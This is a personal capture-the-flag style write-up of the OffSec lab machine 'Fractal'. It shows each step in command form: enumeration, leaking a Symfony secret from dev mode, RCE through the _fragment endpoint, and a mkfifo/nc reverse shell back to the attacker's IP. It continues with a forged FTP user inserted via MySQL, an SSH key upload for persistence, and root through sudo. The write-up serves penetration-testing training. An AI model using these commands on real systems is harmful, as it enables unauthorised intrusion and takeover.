../
offsec fractal writeup
Machine Info
- Name: Fractal
- Description: A fractal is a way of seeing infinity
- Difficulty: Easy
Initial Access
Nmap:
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c1:99:4b:95:22:25:ed:0f:85:20:d3:63:b4:48:bb:cf (RSA)
| 256 0f:44:8b:ad:ad:95:b8:22:6a:f0:36:ac:19:d0:0e:f3 (ECDSA)
|_ 256 32:e1:2a:6c:cc:7c:e6:3e:23:f4:80:8d:33:ce:9b:3a (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Welcome!
|_http-favicon: Unknown favicon MD5: 231567A8CC45C2CF966C4E8D99A5B7FD
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 2 disallowed entries
|_/app_dev.php /app_dev.php/*
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
dirsearch:
offsec dirsearch -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -e php,txt,html -f -u 192.168.154.233
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, txt, html | HTTP method: GET | Threads: 64 | Wordlist size: 1102725
Output File: /home/kali/.dirsearch/reports/192.168.154.233_24-01-26_09-04-08.txt
Error Log: /home/kali/.dirsearch/logs/errors-24-01-26_09-04-08.log
Target: http://192.168.154.233/
[09:04:08] Starting:
[09:04:10] 301 - 316B - /img -> http://192.168.154.233/img/
[09:04:11] 403 - 280B - /icons/
[09:04:22] 301 - 316B - /css -> http://192.168.154.233/css/
[09:04:27] 301 - 312B - /app.php -> http://192.168.154.233/
[09:04:27] 301 - 315B - /js -> http://192.168.154.233/js/
[09:04:29] 403 - 280B - /javascript/
[09:04:29] 301 - 323B - /javascript -> http://192.168.154.233/javascript/
[09:04:34] 403 - 46B - /config.php
[09:04:38] 200 - 86B - /robots.txt
From this I can see that we have a robots.txt which has two entries, app_dev.php which means that dev mode is enabeld. This allows us to use the EOS tool which allows us to read source code off of the website!
eos git:(master) ✗ eos scan http://192.168.154.233/app_dev.php
[+] Starting scan on http://192.168.154.233/app_dev.php
[+] 2024-01-26 09:25:24.987995 is a great day
[+] Info
[!] Symfony 3.4.46
[!] PHP 7.4.3
[!] Environment: dev
[+] Request logs
[+] No POST requests
[+] Phpinfo
[+] Available at http://192.168.154.233/app_dev.php/_profiler/phpinfo
[+] Found 31 PHP variables
[+] Did not find any Symfony variable
[+] Project files
[+] Queue: 176 left
[+] Found: composer.lock, run 'symfony security:check' or submit it at https://security.symfony.com
[!] Found the following files:
[!] app/config/config_dev.yml
[!] app/config/config_prod.yml
[!] app/config/config_test.yml
[!] app/config/config.yml
[!] app/AppKernel.php
[!] app/config/parameters.yml
[!] app/config/parameters.yml.dist
[!] app/config/routing.yml
[!] app/config/security.yml
[!] app/config/routing_dev.yml
[!] app/config/services.yml
[!] composer.json
[!] composer.lock
[!] README.md
[!] var/cache/dev/profiler/index.csv
[!] web/app_dev.php
[!] web/app.php
eos git:(master) ✗ eos get http://192.168.154.233/app_dev.php app/config/parameters.yml
# This file is auto-generated during the composer install
parameters:
database_host: 127.0.0.1
database_port: 3306
database_name: symfony
database_user: symfony
database_password: symfony_db_password
mailer_transport: smtp
mailer_host: 127.0.0.1
mailer_user: null
mailer_password: null
secret: 48a8538e6260789558f0dfe29861c05b
Now that I have the secret, I can use secret fragment exploit to get RCE:
python3 secret_fragment_exploit.py -s 48a8538e6260789558f0dfe29861c05b http://192.168.154.233/app_dev.php/_fragment --ignore-original-status
Trying 4 mutations...
(OK) sha256 48a8538e6260789558f0dfe29861c05b http://192.168.154.233/app_dev.php/_fragment 404 http://192.168.154.233/app_dev.php/_fragment?_path=&_hash=caJMITqdR2amJQ5jzqgwcUishnLU6SY3d1QH3IkoChg%3D
Trying both RCE methods...
Method 1: Success!
PHPINFO: http://192.168.154.233/app_dev.php/_fragment?_path=_controller%3Dphpinfo%26what%3D-1&_hash=eWYRMzYJ7DCG2I%2F3lN%2BEwgPqlw%2FNn%2B2VNCKoQfREtag%3D
RUN: secret_fragment_exploit.py 'http://192.168.154.233/app_dev.php/_fragment' --method 1 --secret '48a8538e6260789558f0dfe29861c05b' --algo 'sha256' --internal-url 'http://192.168.154.233/app_dev.php/_fragment' --function phpinfo --parameters what:-1
offsec python3 secret_fragment_exploit.py 'http://192.168.154.233/app_dev.php/_fragment' --method 1 --secret '48a8538e6260789558f0dfe29861c05b' --algo 'sha256' --internal-url 'http://192.168.154.233/app_dev.php/_fragment' --function 'shell_exec' --parameters cmd:whoami

We can see that www-data was returned, let’s get a reverse shell
offsec python3 secret_fragment_exploit.py 'http://192.168.154.233/app_dev.php/_fragment' --method 1 --secret '48a8538e6260789558f0dfe29861c05b' --algo 'sha256' --internal-url 'http://192.168.154.233/app_dev.php/_fragment' --function 'shell_exec' --parameters cmd:'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.222 80 >/tmp/f '
http://192.168.154.233/app_dev.php/_fragment?_path=cmd%3Drm%2B%252Ftmp%252Ff%253Bmkfifo%2B%252Ftmp%252Ff%253Bcat%2B%252Ftmp%252Ff%257Csh%2B-i%2B2%253E%25261%257Cnc%2B192.168.45.222%2B80%2B%253E%252Ftmp%252Ff%2B%26_controller%3Dshell_exec&_hash=DAEILg5%2Btt08%2BZsLbVldwLoQA8%2F2xEzKP7V2FO8WO6Y%3D
I struggled a bit, because of firewall, I eventually landed on port 80 which worked and I got a shell!
offsec nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.154.233] 43096
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Privilege Escalation
We then access the proftpd mysql instance and create a new entry for the benoit user:
Generate password:
/bin/echo "{md5}"`/bin/echo -n "testpass" | openssl dgst -binary -md5 | openssl enc -base64`
{md5}F5rUXGziy5fPECniEgRugQ==
Add user:
mysql> INSERT INTO `ftpuser` (`id`, `userid`, `passwd`, `uid`, `gid`, `homedir`, `shell`, `count`) VALUES (NULL, 'benoit', '{md5}F5rUXGziy5fPECniEgRugQ==', '1000', '1000', '/', '/bin/bash', '0');
SUCCESS
mysql> select * from ftpuser;
+----+--------+-------------------------------+------+------+---------------+---------------+-------+---------------------+---------------------+
| id | userid | passwd | uid | gid | homedir | shell | count | accessed | modified |
+----+--------+-------------------------------+------+------+---------------+---------------+-------+---------------------+---------------------+
| 1 | www | {md5}RDLDFEKYiwjDGYuwpgb7Cw== | 33 | 33 | /var/www/html | /sbin/nologin | 0 | 2022-09-27 05:26:29 | 2022-09-27 05:26:29 |
| 2 | benoit | {md5}F5rUXGziy5fPECniEgRugQ== | 1000 | 1000 | / | /bin/bash | 0 | 2024-01-26 15:42:48 | 2024-01-26 15:42:48 |
+----+--------+-------------------------------+------+------+---------------+---------------+-------+---------------------+---------------------+
2 rows in set (0.00 sec)
mysql>
I then will FTP in and create a .ssh directory then add my authorized_keys file in there and ssh in:
ftp> cd /home
250 CWD command successful
ftp> ls
229 Entering Extended Passive Mode (|||63608|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 benoit benoit 4096 Sep 27 2022 benoit
226 Transfer complete
ftp> cd benoit
250 CWD command successful
ftp> ls
229 Entering Extended Passive Mode (|||53371|)
150 Opening ASCII mode data connection for file list
-r--r--r-- 1 benoit benoit 33 Jan 26 14:01 local.txt
226 Transfer complete
ftp> mkdir .ssh
257 "/home/benoit/.ssh" - Directory successfully created
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
229 Entering Extended Passive Mode (|||33386|)
150 Opening BINARY mode data connection for authorized_keys
100% |******************************************************************************************************************| 563 12.20 MiB/s 00:00 ETA
226 Transfer complete
563 bytes sent in 00:00 (8.75 KiB/s)
offsec ssh benoit@192.168.154.233
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-126-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri 26 Jan 2024 03:47:27 PM UTC
System load: 0.0 Processes: 229
Usage of /: 67.0% of 9.74GB Users logged in: 0
Memory usage: 65% IPv4 address for ens160: 192.168.154.233
Swap usage: 13%
0 updates can be applied immediately.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
$ whoami
benoit
Finally i check sudo permissions:
benoit@fractal:~$ sudo -l
Matching Defaults entries for benoit on fractal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User benoit may run the following commands on fractal:
(ALL) NOPASSWD: ALL
benoit@fractal:~$ sudo su
root@fractal:/home/benoit# whoami
root
best, gerbsc